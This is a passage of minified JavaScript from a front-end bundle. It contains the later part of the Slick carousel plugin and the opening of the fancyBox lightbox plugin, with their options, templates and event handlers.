n,i,o,s=this;if(!0===s.options.centerMode?!0===s.options.infinite?o=(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(i>0&&i--,o<=s.slideCount&&o++)),n=s.$slider.find(".slick-slide").slice(i,o),"anticipated"===s.options.lazyLoad)for(var r=i-1,a=o,l=s.$slider.find(".slick-slide"),c=0;c<s.options.slidesToScroll;c++)r<0&&(r=s.slideCount-1),n=(n=n.add(l.eq(r))).add(l.eq(a)),r--,a++;t(n),s.slideCount<=s.options.slidesToShow?t(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?t(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&t(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},n.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},n.prototype.next=n.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},n.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},n.prototype.pause=n.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},n.prototype.play=n.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},n.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.autoplay||e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},n.prototype.prev=n.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},n.prototype.preventDefault=function(e){e.preventDefault()},n.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,s,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),s=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),s&&n.attr("sizes",s)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},r.src=i):a.$slider.trigger("allImagesLoaded",[a])},n.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},n.prototype.registerBreakpoints=function(){var t,n,i,o=this,s=o.options.responsive||null;if("array"===e.type(s)&&s.length){for(t in o.respondTo=o.options.respondTo||"window",s)if(i=o.breakpoints.length-1,s.hasOwnProperty(t)){for(n=s[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=s[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},n.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},n.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},n.prototype.removeSlide=n.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},n.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},n.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},n.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},n.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},n.prototype.setOption=n.prototype.slickSetOption=function(){var t,n,i,o,s,r=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[i]=o;else if("multiple"===s)e.each(i,function(e,t){r.options[e]=t});else if("responsive"===s)for(n in o)if("array"!==e.type(r.options.responsive))r.options.responsive=[o[n]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===o[n].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(o[n])}a&&(r.unload(),r.reinit())},n.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},n.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},n.prototype.setSlideClasses=function(e){var t,n,i,o,s=this;n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode?(t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")):e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?n.slice(i-(s.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},n.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},n.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},n.prototype.selectHandler=function(t){var n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(n.attr("data-slick-index"));i||(i=0),this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},n.prototype.slideHandler=function(e,t,n){var i,o,s,r,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,l=c.getLeft(i),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(s),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},n.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},n.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},n.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},n.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},n.prototype.swipeMove=function(e){var t,n,i,o,s,r,a=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),n=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+i*o:a.swipeLeft=t+i*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+i*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},n.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},n.prototype.unfilterSlides=n.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},n.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},n.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},n.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},n.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},n.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},e.fn.slick=function(){var e,t,i=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),r=i.length;for(e=0;e<r;e++)if("object"==typeof o||void 0===o?i[e].slick=new n(i[e],o):t=i[e].slick[o].apply(i[e].slick,s),void 0!==t)return t;return i}}),function(e,t,n,i){"use strict";function o(e){var t=n(e.currentTarget),i=e.data?e.data.options:{},o=t.attr("data-fancybox")||"",s=0,r=[];e.isDefaultPrevented()||(e.preventDefault(),o?(s=(r=(r=i.selector?n(i.selector):e.data?e.data.items:[]).length?r.filter('[data-fancybox="'+o+'"]'):n('[data-fancybox="'+o+'"]')).index(t))<0&&(s=0):r=[t],n.fancybox.open(r,i,s))}if(n){if(n.fn.fancybox)return void("console"in e&&console.log("fancyBox already initialized"));var s={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},r=n(e),a=n(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},d=function(){var e,n=t.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(n.style[e]!==i)return o[e];return"transitionend"}(),u=function(e){return e&&e.length&&e[0].offsetHeight},p=function(e,i,o){var s=this;s.opts=n.extend(!0,{index:o},n.fancybox.defaults,i||{}),n.fancybox.isMobile&&(s.opts=n.extend(!0,{},s.opts,s.opts.mobile)),i&&n.isArray(i.buttons)&&(s.opts.buttons=i.buttons),s.id=s.opts.id||++l,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(e),s.group.length&&(s.$lastFocus=n(t.activeElement).blur(),s.slides={},s.init())};n.extend(p.prototype,{init:function(){var o,s,r,l=this,c=l.group[l.currIndex],d=c.opts,u=n.fancybox.scrollbarWidth;l.scrollTop=a.scrollTop(),l.scrollLeft=a.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream?"image"!==c.type&&n("body").css("top",-1*n("body").scrollTop()).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(u===i&&(o=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),u=n.fancybox.scrollbarWidth=o[0].offsetWidth-o[0].clientWidth,o.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+u+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),r="",n.each(d.buttons,function(e,t){r+=d.btnTpl[t]||""}),s=n(l.translate(l,d.baseTpl.replace("{{buttons}}",r).replace("{{arrows}}",d.btnTpl.arrowLeft+d.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(d.baseClass).data("FancyBox",l).appendTo(d.parentEl),l.$refs={container:s},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){l.$refs[e]=s.find(".fancybox-"+e)}),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(e,t){var n=e.opts.i18n[e.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,function(e,t){var o=n[t];return o===i?e:o})},createGroup:function(e){var t=this,o=n.makeArray(e);n.each(o,function(e,o){var s,r,a,l,c,d={},u={};n.isPlainObject(o)?(d=o,u=o.opts||o):"object"===n.type(o)&&n(o).length?(u=(s=n(o)).data(),(u=n.extend({},u,u.options||{})).$orig=s,d.src=u.src||s.attr("href"),d.type||d.src||(d.type="inline",d.src=o)):d={type:"html",src:o+""},d.opts=n.extend(!0,{},t.opts,u),n.isArray(u.buttons)&&(d.opts.buttons=u.buttons),r=d.type||d.opts.type,l=d.src||"",!r&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?r="image":l.match(/\.(pdf)((\?|#).*)?$/i)?r="pdf":(a=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(r="video",d.opts.videoFormat||(d.opts.videoFormat="video/"+("ogv"===a[1]?"ogg":a[1]))):"#"===l.charAt(0)&&(r="inline")),r?d.type=r:t.trigger("objectNeedsType",d),d.index=t.group.length,d.opts.$orig&&!d.opts.$orig.length&&delete d.opts.$orig,!d.opts.$thumb&&d.opts.$orig&&(d.opts.$thumb=d.opts.$orig.find("img:first")),d.opts.$thumb&&!d.opts.$thumb.length&&delete d.opts.$thumb,"function"===n.type(d.opts.caption)&&(d.opts.caption=d.opts.caption.apply(o,[t,d])),"function"===n.type(t.opts.caption)&&(d.opts.caption=t.opts.caption.apply(o,[t,d])),d.opts.caption instanceof n||(d.opts.caption=d.opts.caption===i?"":d.opts.caption+""),"ajax"===r&&((c=l.split(/\s+/,2)).length>1&&(d.src=c.shift(),d.opts.filter=c.shift())),"auto"==d.opts.smallBtn&&(n.inArray(r,["html","inline","ajax"])>-1?(d.opts.toolbar=!1,d.opts.smallBtn=!0):d.opts.smallBtn=!1),"pdf"===r&&(d.type="iframe",d.opts.iframe.preload=!1),d.opts.modal&&(d.opts=n.extend(!0,d.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(d)})},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),i.close(e)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),i.previous()}).on("click.fb-next 